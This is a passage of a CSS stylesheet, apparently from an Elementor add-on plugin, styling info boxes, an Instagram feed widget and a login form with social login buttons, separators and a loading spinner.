  display: -webkit-box;
  display: -ms-flexbox;
  -js-display: flex;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
}

.uael-infobox-photo-left-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-left .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right .uael-module-content.uael-imgicon-wrap {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.uael-infobox-photo-left-title .uael-infobox-title-wrap,
.uael-infobox-photo-right-title .uael-infobox-title-wrap,
.uael-infobox-photo-left .uael-infobox-title-wrap,
.uael-infobox-photo-right .uael-infobox-title-wrap {
   -webkit-box-flex: 1;
   -webkit-flex-grow: 1;
   -moz-box-flex: 1;
   -ms-flex-positive: 1;
   flex-grow: 1;
}

.uael-infobox-photo-left-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-photo-right-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-icon-left-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-icon-right-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-image-valign-middle .uael-imgicon-wrap,
.uael-infobox-icon-left.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-icon-right.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-photo-left.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-photo-right.uael-infobox-image-valign-middle .uael-infobox-content {
  -ms-flex-item-align: center;
      -webkit-align-self: center;
      align-self: center;
}

.uael-infobox .uael-infobox-content,
.uael-infobox-left-right-wrap, 
.uael-infobox-title-wrap {
width: 100%;
}

.uael-infobox-left {
  text-align: left;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start;
}

.uael-infobox-center {
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center;
}

.uael-infobox-right {
  text-align: right;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end;
}
.uael-infobox-icon-above-title .uael-infobox-left-right-wrap,
.uael-infobox-icon-below-title .uael-infobox-left-right-wrap,
.uael-infobox-photo-above-title .uael-infobox-left-right-wrap,
.uael-infobox-photo-below-title .uael-infobox-left-right-wrap {
  display: block;
  min-width: 100%;
  width: 100%;
}

/* Left/Right of Title */
.uael-infobox-icon-left-title .uael-icon-wrap,
.uael-infobox-icon-left .uael-icon-wrap, 
.uael-infobox-photo-left-title .uael-imgicon-wrap .uael-image-content,
.uael-infobox-photo-left .uael-imgicon-wrap .uael-image-content {
  margin-right: 10px;
}

.uael-infobox-icon-right-title .uael-icon-wrap,
.uael-infobox-icon-right .uael-icon-wrap,
.uael-infobox-photo-right-title .uael-imgicon-wrap .uael-image-content,
.uael-infobox-photo-right .uael-imgicon-wrap .uael-image-content {
  margin-left: 10px;
}

.uael-infobox-icon-right .uael-infobox-left-right-wrap,
.uael-infobox-icon-right-title .right-title-image,
.uael-infobox-photo-right-title .right-title-image,
.uael-infobox-photo-right .uael-infobox-left-right-wrap {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end;
}

/* Above/Below Title */
.uael-infobox-photo-above-title .uael-imgicon-wrap {
  display: block;
}

.uael-infobox-photo-below-title .uael-imgicon-wrap {
  display: block;
  margin: 10px 0 15px;
}

.uael-icon-wrap .uael-icon i {
  height: auto;
  width: auto;
  position: relative;
  display: block;
}
.uael-icon-wrap .uael-icon svg {
height: 100%;
width: 100%;
}

  /* Infobox image css */
.uael-imgicon-wrap .uael-image-content {
  display: inline-block;
  line-height: 0;
  position: relative;
  max-width: 100%;
}

.uael-imgicon-wrap .uael-image-content img {
  display: inline;
  height: auto !important;
  max-width: 100%;
  width: auto;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: inherit;
  border-radius: inherit;
}
.uael-imgicon-wrap .uael-image-crop-square img {
  -webkit-border-radius: 0;
  border-radius: 0;
}

/* Info box complete box link css */
.uael-infobox-module-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 4;
}

.elementor-edit-mode .uael-infobox-module-link {
  z-index: 2;
}

.uael-infobox-link-icon-after {
  margin-left: 5px;
  margin-right: 0;
}

.uael-infobox-link-icon-before {
  margin-left: 0;
  margin-right: 5px;
}

.uael-infobox-link-icon {
  -webkit-transition: all 200ms linear;
          transition: all 200ms linear;
}

.uael-infobox-link-type-module .uael-infobox {
  position: relative; 
}
@media only screen and (max-width: 976px) {
  .uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      padding: 0;
      margin-bottom: 20px;
  }

  .uael-infobox-stacked-tablet.uael-reverse-order-tablet .uael-infobox-left-right-wrap {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      -js-display: inline-flex;
      display: -webkit-inline-flex;
      display: -moz-inline-box;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              -webkit-flex-direction: column-reverse;
              -moz-box-orient: vertical;
              -moz-box-direction: reverse;
              flex-direction: column-reverse;
  }

  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-infobox-content,
  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      display: block;
      width: 100%;
      text-align: center;
  }

  .uael-infobox.uael-infobox-stacked-tablet .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      margin-left: 0px;
      margin-right: 0px;
  }
  .uael-infobox-stacked-tablet .uael-infobox-left-right-wrap {
      display: inline-block;
  }

  .uael-infobox-icon-left-title.uael-infobox-stacked-tablet .uael-imgicon-wrap,
  .uael-infobox-icon-left.uael-infobox-stacked-tablet .uael-imgicon-wrap, 
  .uael-infobox-photo-left-title.uael-infobox-stacked-tablet .uael-image-content,
  .uael-infobox-photo-left.uael-infobox-stacked-tablet .uael-image-content {
      margin-right: 0px;
  }
  .uael-infobox-icon-right-title.uael-infobox-stacked-tablet .uael-imgicon-wrap,
  .uael-infobox-icon-right.uael-infobox-stacked-tablet .uael-imgicon-wrap, 
  .uael-infobox-photo-right-title.uael-infobox-stacked-tablet .uael-image-content,
  .uael-infobox-photo-right.uael-infobox-stacked-tablet .uael-image-content {
      margin-left: 0px;
  }
}
@media screen and (max-width: 767px) {
  .uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      padding: 0;
      margin-bottom: 20px;
  }

  .uael-infobox-stacked-mobile.uael-reverse-order-mobile .uael-infobox-left-right-wrap {
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      -js-display: inline-flex;
      display: -webkit-inline-flex;
      display: -moz-inline-box;
      display: inline-flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
          -ms-flex-direction: column-reverse;
              -webkit-flex-direction: column-reverse;
              -moz-box-orient: vertical;
              -moz-box-direction: reverse;
              flex-direction: column-reverse;
  }

  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-infobox-content,
  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      display: block;
      width: 100%;
      text-align: center;
  }

  .uael-infobox.uael-infobox-stacked-mobile .uael-infobox-left-right-wrap .uael-imgicon-wrap {
      margin-left: 0px;
      margin-right: 0px;
  }
  .uael-infobox-stacked-mobile .uael-infobox-left-right-wrap {
      display: inline-block;
  }

  .uael-infobox-icon-left-title.uael-infobox-stacked-mobile .uael-imgicon-wrap,
  .uael-infobox-icon-left.uael-infobox-stacked-mobile .uael-imgicon-wrap, 
  .uael-infobox-photo-left-title.uael-infobox-stacked-mobile .uael-image-content,
  .uael-infobox-photo-left.uael-infobox-stacked-mobile .uael-image-content {
      margin-right: 0px;
  }
  .uael-infobox-icon-right-title.uael-infobox-stacked-mobile .uael-imgicon-wrap,
  .uael-infobox-icon-right.uael-infobox-stacked-mobile .uael-imgicon-wrap, 
  .uael-infobox-photo-right-title.uael-infobox-stacked-mobile .uael-image-content,
  .uael-infobox-photo-right.uael-infobox-stacked-mobile .uael-image-content {
      margin-left: 0px;
  }
}

/* Info Box Image/Icon animation when Complete box link is set */

.uael-infobox-link-type-module:hover .elementor-animation-grow {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.uael-infobox-link-type-module:hover .elementor-animation-shrink {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
  animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-grow,
.uael-infobox-link-type-module:hover .elementor-animation-pulse-shrink {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-grow {
  -webkit-animation-name: elementor-animation-pulse-grow;
  animation-name: elementor-animation-pulse-grow;
}
.uael-infobox-link-type-module:hover .elementor-animation-pulse-shrink {
  -webkit-animation-name: elementor-animation-pulse-shrink;
  animation-name: elementor-animation-pulse-shrink;
}
.uael-infobox-link-type-module:hover .elementor-animation-push,
.uael-infobox-link-type-module:hover .elementor-animation-pop {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-infobox-link-type-module:hover .elementor-animation-push {
-webkit-animation-name: elementor-animation-push;
animation-name: elementor-animation-push;
}
.uael-infobox-link-type-module:hover .elementor-animation-pop {
-webkit-animation-name: elementor-animation-pop;
animation-name: elementor-animation-pop;
}
.uael-infobox-link-type-module:hover .elementor-animation-bounce-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.uael-infobox-link-type-module:hover .elementor-animation-bounce-out {
-webkit-transform: scale(0.8);
-ms-transform: scale(0.8);
transform: scale(0.8);
-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.uael-infobox-link-type-module:hover .elementor-animation-rotate {
-webkit-transform: rotate(4deg);
-ms-transform: rotate(4deg);
transform: rotate(4deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-grow-rotate {
-webkit-transform: scale(1.1) rotate(4deg);
-ms-transform: scale(1.1) rotate(4deg);
transform: scale(1.1) rotate(4deg);
}
.uael-infobox-link-type-module:hover .elementor-animation-float {
-webkit-transform: translateY(-8px);
-ms-transform: translateY(-8px);
transform: translateY(-8px);
}
.uael-infobox-link-type-module:hover .elementor-animation-sink {
-webkit-transform: translateY(8px);
-ms-transform: translateY(8px);
transform: translateY(8px);
} 
.uael-infobox-link-type-module:hover .elementor-animation-bob,
.uael-infobox-link-type-module:hover .elementor-animation-hang {
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;

}
.uael-infobox-link-type-module:hover .elementor-animation-bob {
-webkit-animation-name: elementor-animation-bob-float, elementor-animation-bob;
animation-name: elementor-animation-bob-float, elementor-animation-bob;
}
.uael-infobox-link-type-module:hover .elementor-animation-hang {
-webkit-animation-name: elementor-animation-hang-sink, elementor-animation-hang;
animation-name: elementor-animation-hang-sink, elementor-animation-hang;
}
.uael-infobox-link-type-module:hover .elementor-animation-skew,
.uael-infobox-link-type-module:hover .elementor-animation-skew-forward {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-skew-backward {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
  transform: skew(10deg);
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-vertical,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-top,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-bottom,
.uael-infobox-link-type-module:hover .elementor-animation-wobble-skew {
    -webkit-animation-name: elementor-animation-wobble-vertical;
    animation-name: elementor-animation-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}
.uael-infobox-link-type-module:hover .elementor-animation-wobble-vertical {
  -webkit-animation-name: elementor-animation-wobble-vertical;
  animation-name: elementor-animation-wobble-vertical;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-horizontal {
-webkit-animation-name: elementor-animation-wobble-horizontal;
animation-name: elementor-animation-wobble-horizontal;
}
.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-bottom-right {
-webkit-animation-name: elementor-animation-wobble-to-bottom-right;
animation-name: elementor-animation-wobble-to-bottom-right;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-to-top-right {
-webkit-animation-name: elementor-animation-wobble-to-top-right;
animation-name: elementor-animation-wobble-to-top-right;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-top {
-webkit-animation-name: elementor-animation-wobble-top;
animation-name: elementor-animation-wobble-top;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-bottom {
-webkit-animation-name: elementor-animation-wobble-bottom;
animation-name: elementor-animation-wobble-bottom;
}

.uael-infobox-link-type-module:hover .elementor-animation-wobble-skew {
-webkit-animation-name: elementor-animation-wobble-skew;
animation-name: elementor-animation-wobble-skew;
}

.uael-infobox-link-type-module:hover .elementor-animation-buzz {
-webkit-animation-name: elementor-animation-buzz;
animation-name: elementor-animation-buzz;
-webkit-animation-duration: 0.15s;
animation-duration: 0.15s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}

.uael-infobox-link-type-module:hover .elementor-animation-buzz-out {
-webkit-animation-name: elementor-animation-buzz-out;
animation-name: elementor-animation-buzz-out;
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: 1;
animation-iteration-count: 1;
}

.uael-icon-wrap .uael-icon i:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* RTL Alignment fix */
.rtl .uael-module-content.uael-infobox.uael-infobox-left .uael-infobox-left-right-wrap {
  text-align:left;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
      -webkit-justify-content: flex-end;
      -moz-box-pack: end;
      justify-content: flex-end;
}
.rtl .uael-module-content.uael-infobox.uael-infobox-right .uael-infobox-left-right-wrap {
  text-align:right;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
      -webkit-justify-content: flex-start;
      -moz-box-pack: start;
      justify-content: flex-start;
}
.elementor-widget-uael-instagram-feed .elementor-widget-container {
	min-height: 2px; }

.uael-instagram-feed {
	position: relative; }
.uael-instagram-feed .uael-feed-item {
	float: left;
	position: relative; }
.uael-instagram-feed .uael-feed-item img {
	-webkit-filter: none;
	filter: none;
	vertical-align: middle; }
.uael-instagram-feed .uael-feed-item:hover img {
	-webkit-filter: none;
	filter: none; }

.uael-instagram-feed-title-wrap {
	background: #fff;
	position: absolute;
	z-index: 2;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%); }
.uael-insta-title-top .uael-instagram-feed-title-wrap {
	top: 0;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%); }
.uael-insta-title-bottom .uael-instagram-feed-title-wrap {
	bottom: 0;
	top: auto;
	position: absolute;
	left: 50%;
	-webkit-transform: translate(-50%);
	-ms-transform: translate(-50%);
	transform: translate(-50%); }

.uael-insta-profile-link-position-above .uael-instafeed,
.uael-insta-profile-link-position-below .uael-instafeed {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex; }

.uael-insta-profile-link-position-above .uael-instafeed {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column; }

.uael-insta-profile-link-position-below .uael-instafeed {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse; }

.uael-insta-profile-link-position-above .uael-instagram-feed-title-wrap,
.uael-insta-profile-link-position-below .uael-instagram-feed-title-wrap{
	position: relative;
	width: -webkit-fit-content;
	width: -moz-fit-content;
	width: fit-content;
	left: unset;
	-webkit-transform: unset;
	-ms-transform: unset;
	transform: unset;
}

.uael-instagram-feed-title {
	display: block;
	padding: 6px 30px;
	text-align: center; }
.uael-instagram-feed .uael-feed-item {
	position: relative; }
.uael-instagram-feed .uael-feed-item-inner {
	display: block;
	position: relative; }
.uael-instagram-feed-gray .uael-feed-item img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	transition: -webkit-filter 0.25s linear 0s;
	-webkit-transition: -webkit-filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s, -webkit-filter 0.25s linear 0s; }
.uael-instagram-feed-hover-gray .uael-feed-item:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	transition: -webkit-filter 0.25s linear 0s;
	-webkit-transition: -webkit-filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s;
	transition: filter 0.25s linear 0s, -webkit-filter 0.25s linear 0s; }
.uael-instagram-feed .uael-overlay-container {
	color: #fff;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	z-index: 1; }
.uael-instagram-feed .uael-overlay-container span {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 5px; }
.uael-instagram-feed-hover .uael-overlay-container {
	opacity: 0; }
.uael-instagram-feed-hover .uael-feed-item:hover .uael-overlay-container {
	opacity: 1; }

.uael-instagram-feed-below .uael-if-img {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse; }

.uael-instagram-feed-below .uael-overlay-container {
	position: relative }

.uael-media-overlay,
.uael-image-overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0; }

.uael-media-overlay {
	-webkit-transition: all 0.25s linear 0s;
	transition: all 0.25s linear 0s; }

.uael-insta-icons {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex; }

.uael-instafeed {
	overflow: hidden;
	position: relative; }

.uael-if-icon {
	margin-right: 5px; }

.uael-if-square-images .uael-feed-item-inner {
	position: relative;
	padding-bottom: 100%;
	width: 100%; }

.uael-if-square-images .uael-if-img {
	overflow: hidden;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0; }

.uael-if-square-images img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover; }
.uael-login-form input[type='checkbox'] {
	display: none;
}

.uael-login-form .elementor-field::-webkit-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field:-moz-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::-moz-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field:-ms-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::-ms-input-placeholder {
    opacity: 0.7;
}

.uael-login-form .elementor-field::placeholder {
    opacity: 0.7;
}
.uael-login-form .elementor-field:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.uael-lf-social-bottom .uael-lf-custom-form-show.uael-login-form-social,
.uael-login-form-social-stack .uael-lf-social-bottom .uael-lf-custom-form-show.uael-login-form-social,
.uael-separator-parent.uael-lf-separator-bottom {
    margin-top: 30px;
}

.uael-lf-social-top .uael-lf-custom-form-show.uael-login-form-social,
.uael-login-form-social-stack .uael-lf-social-top .uael-lf-custom-form-show.uael-login-form-social,
.uael-separator-parent.uael-lf-separator-top {
    margin-bottom: 30px;
}

.elementor-widget-uael-login-form .uael-login-form .elementor-field-label {
    font-weight: 500;
}

.uael-loginform-error {
    color: #d9534f;
    display: block;
    margin-top: 5px;
}
.uael-login-form-social-inline .uael-lf-custom-form-hidden .elementor-field-group,
.uael-login-form-social-stack .uael-lf-custom-form-hidden .elementor-field-group:not( :first-child ) {
    margin-top: 0px;
}
.elementor-widget-uael-login-form .elementor-button {
    border: none;
}

.uael-login-form .elementor-remember-me {
    font-size: 1em;
}
.uael-login-form .uael-login-form-remember {
    font-size: 0.85em;
}

span.uael-login-form-remember::before,
span.uael-login-form-remember::after {
    content: " ";
}
.uael-login-form input[type='checkbox'] + span:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
    height: 14px;
    width: 14px;
    border-width: 1px 1px 1px 1px;
    border-style: solid;
    border-color: #c1b7b7;
    color: #7a7a7a;
    line-height: 1.2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-login-form input[type="checkbox"]:checked + span:before {
    content: "\2714";
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    font-size: -webkit-calc( 16px / 1.2 );
    font-size: calc( 16px / 1.2 );
}

/* AJAX submit button loader */
.uael-form-loader {
    width: 1em;
    height: 1em;
    margin-left: 1em;
    border: 2px solid currentColor;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-left-color: transparent;
    -webkit-animation: uael-rotating 1s linear infinite;
    animation: uael-rotating 1s linear infinite;
}

/* Social Login buttons style */
.elementor-editor-active .uael-login-form-google,
.elementor-editor-active .uael-login-form-facebook {
    pointer-events: none;
}

.uael-login-form-social-wrapper .status.success {
    color: #3c763d;
    display: block;
    width: 100%;
    margin-top: 20px;
    text-align: center;
}

.uaelGoogleButtonIcon svg,
.uaelFacebookButtonIcon svg {
    vertical-align: middle;
    margin-bottom: 2px;
}

.uaelGoogleContentWrapper .uaelGoogleButtonIcon {
    padding: 9px 13px;
}
#uael-fbLink .uaelFacebookButtonIcon,
.uael-lf-social-theme-light .uaelGoogleContentWrapper .uaelGoogleButtonIcon {
    padding: 10px 0px 10px 10px;
}
.uaelGoogleContentWrapper .uael-google-text,
#uael-fbLink .uael-facebook-text {
    padding: 10px 22px;
}
.uael-login-form-google svg {
    width: 18px;
    height: 18px;
}
.uaelGoogleContentWrapper,
.uaelFacebookContentWrapper,
.uael-separator-wrap,
.uael-login-form-social,
.uael-login-form-social-stack .uael-login-form-social .elementor-field-group {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uaelGoogleContentWrapper,
.uaelFacebookContentWrapper {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}
/* Google Button dark theme */
.uael-lf-social-theme-dark .uaelGoogleContentWrapper {
    border: none;
    color: #fff;
}
.uael-lf-social-theme-dark .uael-google-text {
    background: #4285f4;
}
.uael-lf-social-theme-dark .uaelGoogleButtonIcon {
    background: #ffffff;
    border: 1px solid #4285f4;
}
/* Google Button light theme */
.uael-lf-social-theme-light .uaelGoogleContentWrapper,
.uael-lf-social-theme-light .uaelFacebookContentWrapper {
    border: 1px solid #BFC0C6;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
}
.uael-lf-social-theme-light .uael-login-form-google svg {
    width: 25px;
    height: 25px;
}

.uael-lf-social-theme-light .uaelGoogleContentWrapper .uael-google-text,
.uael-lf-social-theme-light #uael-fbLink .uael-facebook-text {
    padding: 10px 30px;
    margin-bottom: -2px
}
.uael-lf-social-theme-light.uael-login-form-social-stack .uaelGoogleContentWrapper .uael-google-text {
    padding: 10px 38px;
}
/* Facebook Button dark theme */
.uael-lf-social-theme-dark .uaelFacebookContentWrapper {
    background: #3A5A97;
    color: #fff;
    border: none;
}
.uael-lf-social-theme-dark .uael-login-form-facebook svg {
    width: 20px;
    height: 20px;
    color: #FFFFFF;
}
.uael-lf-social-theme-dark .uael-login-form-facebook svg path {
    fill: #FFFFFF;
}

/* Facebook Button light theme */
.uael-lf-social-theme-light .uael-login-form-facebook svg {
    width: 25px;
    height: 25px;
    color: #4D6FA9;
}
.uael-lf-social-theme-light .uael-login-form-facebook svg path {
    fill: #4D6FA9;
}
.uael-login-form-social {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-login-form-social-stack .uael-login-form-social .elementor-field-group {
    width: 100%;
}
.elementor-widget-uael-login-form.uael-lf-social-theme-light .uael-google-text,
.elementor-widget-uael-login-form.uael-lf-social-theme-light .uael-facebook-text {
    font-weight: 500;
    text-transform: uppercase;
}

.uael-login-form-facebook,
.uael-login-form-google {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.uael-login-form-social-inline .uael-login-form-social .elementor-field-group:first-child {
    padding-right: 20px;
}
.uael-login-form-social-inline .uael-login-form-social .elementor-field-group:last-child {
    padding-right: 0px;
}

/* Separator with text */
.uael-separator {
    display: inline-block;
}
.uael-separator-wrap {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
    margin-right: auto;
}
.uael-separator-parent.uael-lf-separator-bottom {
    line-height: 0;
    margin-bottom: 20px;
}

.uael-separator-parent.uael-lf-separator-top {
    line-height: 0;
    margin-top: 20px;
}
.uael-divider-text {
    white-space: nowrap;
    margin: 0;
}
.uael-separator-line {
    display: table-cell;
    vertical-align: middle;
}
.uael-separator-line > span {
    display: block;
    margin-top: 0;
    border-top-style: solid;
    border-color: #7a7a7a;
}
.uael-divider-content {
    display: table-cell;
    padding: 0px 10px 0px 10px;
}
.uael-side-left,
.uael-side-right {
    width: 50%;
}
.uael-alert-google,
.uael-alert-facebook,
.uael-login-form-alert {
    margin-top: 15px;
}

@-webkit-keyframes uael-rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes uael-rotating {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@media (max-width: 767px) {
    .uael-login-form-social-inline.uael-lf-responsive-yes .uael-login-form-social .elementor-field-group {
        width: 100%;
        -js-display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
   .uael-lf-social-theme-light.uael-lf-responsive-yes .uaelGoogleContentWrapper .uael-google-text {
        padding: 10px 38px;
    }
}

